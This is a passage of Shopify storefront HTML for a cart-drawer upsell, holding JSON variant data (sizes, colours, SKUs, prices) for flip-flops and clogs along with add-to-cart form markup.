5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128226","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325109859,"title":"Black \/ Women 7 | Men 5.5","option1":"Black","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 7 | Men 5.5","public_title":"Black \/ Women 7 | Men 5.5","options":["Black","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128257","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325142627,"title":"Black \/ Women 7.5 | Men 6","option1":"Black","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 7.5 | Men 6","public_title":"Black \/ Women 7.5 | Men 6","options":["Black","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128288","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325175395,"title":"Black \/ Women 8 | Men 6.5","option1":"Black","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 8 | Men 6.5","public_title":"Black \/ Women 8 | Men 6.5","options":["Black","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128318","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325208163,"title":"Black \/ Women 8.5 | Men 7","option1":"Black","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 8.5 | Men 7","public_title":"Black \/ Women 8.5 | Men 7","options":["Black","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128349","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325240931,"title":"Black \/ Women 9 | Men 7.5","option1":"Black","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 9 | Men 7.5","public_title":"Black \/ Women 9 | Men 7.5","options":["Black","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128370","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325273699,"title":"Black \/ Women 9.5 | Men 8","option1":"Black","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 9.5 | Men 8","public_title":"Black \/ Women 9.5 | Men 8","options":["Black","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128400","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325306467,"title":"Black \/ Women 10 | Men 8.5","option1":"Black","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 10 | Men 8.5","public_title":"Black \/ Women 10 | Men 8.5","options":["Black","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128431","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325339235,"title":"Black \/ Women 10.5 | Men 9","option1":"Black","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 10.5 | Men 9","public_title":"Black \/ Women 10.5 | Men 9","options":["Black","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128462","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482241635,"title":"Black \/ Women 11 | Men 9.5","option1":"Black","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 11 | Men 9.5","public_title":"Black \/ Women 11 | Men 9.5","options":["Black","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128493","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482339939,"title":"Black \/ Women 11.5 | Men 10","option1":"Black","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 11.5 | Men 10","public_title":"Black \/ Women 11.5 | Men 10","options":["Black","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128523","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482438243,"title":"Black \/ Women 12 | Men 10.5","option1":"Black","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 12 | Men 10.5","public_title":"Black \/ Women 12 | Men 10.5","options":["Black","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128554","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675844195,"title":"Black \/ Women 12.5 | Men 11","option1":"Black","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 12.5 | Men 11","public_title":"Black \/ Women 12.5 | Men 11","options":["Black","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129582","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675942499,"title":"Black \/ Women 13 | Men 11.5","option1":"Black","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 13 | Men 11.5","public_title":"Black \/ Women 13 | Men 11.5","options":["Black","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129612","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325372003,"title":"Beige \/ Women 5.5 | Men 4","option1":"Beige","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 5.5 | Men 4","public_title":"Beige \/ Women 5.5 | Men 4","options":["Beige","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128172","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325404771,"title":"Beige \/ Women 6 | Men 4.5","option1":"Beige","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 6 | Men 4.5","public_title":"Beige \/ Women 6 | Men 4.5","options":["Beige","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128202","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325437539,"title":"Beige \/ Women 6.5 | Men 5","option1":"Beige","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 6.5 | Men 5","public_title":"Beige \/ Women 6.5 | Men 5","options":["Beige","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128233","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325470307,"title":"Beige \/ Women 7 | Men 5.5","option1":"Beige","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 7 | Men 5.5","public_title":"Beige \/ Women 7 | Men 5.5","options":["Beige","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128264","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325503075,"title":"Beige \/ Women 7.5 | Men 6","option1":"Beige","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 7.5 | Men 6","public_title":"Beige \/ Women 7.5 | Men 6","options":["Beige","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128295","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325535843,"title":"Beige \/ Women 8 | Men 6.5","option1":"Beige","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 8 | Men 6.5","public_title":"Beige \/ Women 8 | Men 6.5","options":["Beige","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128325","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325568611,"title":"Beige \/ Women 8.5 | Men 7","option1":"Beige","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 8.5 | Men 7","public_title":"Beige \/ Women 8.5 | Men 7","options":["Beige","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128356","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325601379,"title":"Beige \/ Women 9 | Men 7.5","option1":"Beige","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 9 | Men 7.5","public_title":"Beige \/ Women 9 | Men 7.5","options":["Beige","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128387","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325634147,"title":"Beige \/ Women 9.5 | Men 8","option1":"Beige","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 9.5 | Men 8","public_title":"Beige \/ Women 9.5 | Men 8","options":["Beige","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128417","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325666915,"title":"Beige \/ Women 10 | Men 8.5","option1":"Beige","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 10 | Men 8.5","public_title":"Beige \/ Women 10 | Men 8.5","options":["Beige","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128448","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325699683,"title":"Beige \/ Women 10.5 | Men 9","option1":"Beige","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-43\/42-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 10.5 | Men 9","public_title":"Beige \/ Women 10.5 | Men 9","options":["Beige","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128479","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482274403,"title":"Beige \/ Women 11 | Men 9.5","option1":"Beige","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 11 | Men 9.5","public_title":"Beige \/ Women 11 | Men 9.5","options":["Beige","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128509","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482372707,"title":"Beige \/ Women 11.5 | Men 10","option1":"Beige","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 11.5 | Men 10","public_title":"Beige \/ Women 11.5 | Men 10","options":["Beige","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128530","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482471011,"title":"Beige \/ Women 12 | Men 10.5","option1":"Beige","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 12 | Men 10.5","public_title":"Beige \/ Women 12 | Men 10.5","options":["Beige","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128561","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675876963,"title":"Beige \/ Women 12.5 | Men 11","option1":"Beige","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 12.5 | Men 11","public_title":"Beige \/ Women 12.5 | Men 11","options":["Beige","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129599","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675975267,"title":"Beige \/ Women 13 | Men 11.5","option1":"Beige","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 13 | Men 11.5","public_title":"Beige \/ Women 13 | Men 11.5","options":["Beige","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129629","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325732451,"title":"White \/ Women 5.5 | Men 4","option1":"White","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 5.5 | Men 4","public_title":"White \/ Women 5.5 | Men 4","options":["White","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128189","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325765219,"title":"White \/ Women 6 | Men 4.5","option1":"White","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 6 | Men 4.5","public_title":"White \/ Women 6 | Men 4.5","options":["White","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128219","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325797987,"title":"White \/ Women 6.5 | Men 5","option1":"White","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 6.5 | Men 5","public_title":"White \/ Women 6.5 | Men 5","options":["White","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128240","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325830755,"title":"White \/ Women 7 | Men 5.5","option1":"White","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 7 | Men 5.5","public_title":"White \/ Women 7 | Men 5.5","options":["White","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128271","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325863523,"title":"White \/ Women 7.5 | Men 6","option1":"White","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 7.5 | Men 6","public_title":"White \/ Women 7.5 | Men 6","options":["White","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128301","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325896291,"title":"White \/ Women 8 | Men 6.5","option1":"White","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 8 | Men 6.5","public_title":"White \/ Women 8 | Men 6.5","options":["White","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128332","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325929059,"title":"White \/ Women 8.5 | Men 7","option1":"White","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 8.5 | Men 7","public_title":"White \/ Women 8.5 | Men 7","options":["White","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128363","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325961827,"title":"White \/ Women 9 | Men 7.5","option1":"White","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 9 | Men 7.5","public_title":"White \/ Women 9 | Men 7.5","options":["White","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128394","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325994595,"title":"White \/ Women 9.5 | Men 8","option1":"White","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 9.5 | Men 8","public_title":"White \/ Women 9.5 | Men 8","options":["White","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128424","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372326027363,"title":"White \/ Women 10 | Men 8.5","option1":"White","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 10 | Men 8.5","public_title":"White \/ Women 10 | Men 8.5","options":["White","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128455","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372326060131,"title":"White \/ Women 10.5 | Men 9","option1":"White","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 10.5 | Men 9","public_title":"White \/ Women 10.5 | Men 9","options":["White","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128486","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482307171,"title":"White \/ Women 11 | Men 9.5","option1":"White","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 11 | Men 9.5","public_title":"White \/ Women 11 | Men 9.5","options":["White","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128516","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482405475,"title":"White \/ Women 11.5 | Men 10","option1":"White","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 11.5 | Men 10","public_title":"White \/ Women 11.5 | Men 10","options":["White","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128547","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482503779,"title":"White \/ Women 12 | Men 10.5","option1":"White","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 12 | Men 10.5","public_title":"White \/ Women 12 | Men 10.5","options":["White","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128578","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675909731,"title":"White \/ Women 12.5 | Men 11","option1":"White","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 12.5 | Men 11","public_title":"White \/ Women 12.5 | Men 11","options":["White","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129605","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864676008035,"title":"White \/ Women 13 | Men 11.5","option1":"White","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 13 | Men 11.5","public_title":"White \/ Women 13 | Men 11.5","options":["White","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129636","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e071"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-0"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-0"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e071" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43372325011555">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7797925740643" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="clogs"
            data-toggle="false"
            data-id="43184487301219"
            data-product-id="7736809980003"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=500"
                      alt="Sootheez Premium Healthy Clogs"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sootheez Premium Healthy Clogs
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.98</span>
                      <span class='compare-price'>$119.96</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Color:]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Beige"
                                class=""
                                
                              >
                                Beige
                              </option>
                            
<option
                                value="Cream"
                                class=""
                                
                              >
                                Cream
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select US/CA Size:]">
                            
<option
                                value="Women 6 | Men 4"
                                class=""
                                
                              >
                                Women 6 | Men 4
                              </option>
                            
<option
                                value="Women 7 | Men 5"
                                class=""
                                
                              >
                                Women 7 | Men 5
                              </option>
                            
<option
                                value="Women 7.5 | Men 5.5"
                                class=""
                                
                              >
                                Women 7.5 | Men 5.5
                              </option>
                            
<option
                                value="Women 8 | Men 6"
                                class=""
                                
                              >
                                Women 8 | Men 6
                              </option>
                            
<option
                                value="Women 9 | Men 7"
                                class=""
                                
                              >
                                Women 9 | Men 7
                              </option>
                            
<option
                                value="Women 10 | Men 8"
                                class=""
                                
                              >
                                Women 10 | Men 8
                              </option>
                            
<option
                                value="Women 11 | Men 9"
                                class=""
                                
                              >
                                Women 11 | Men 9
                              </option>
                            
<option
                                value="Women 12 | Men 10"
                                class=""
                                
                              >
                                Women 12 | Men 10
                              </option>
                            
<option
                                value="Women 13 | Men 11"
                                class=""
                                
                              >
                                Women 13 | Men 11
                              </option>
                            
<option
                                value="Women 14 | Men 12"
                                class=""
                                
                              >
                                Women 14 | Men 12
                              </option>
                            
<option
                                value="Women 15 | Men 13"
                                class=""
                                
                              >
                                Women 15 | Men 13
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43184487301219,"title":"Black \/ Women 6 | Men 4","option1":"Black","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Black-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 6 | Men 4","public_title":"Black \/ Women 6 | Men 4","options":["Black","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127687","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487333987,"title":"Black \/ Women 7 | Men 5","option1":"Black","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Black-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ 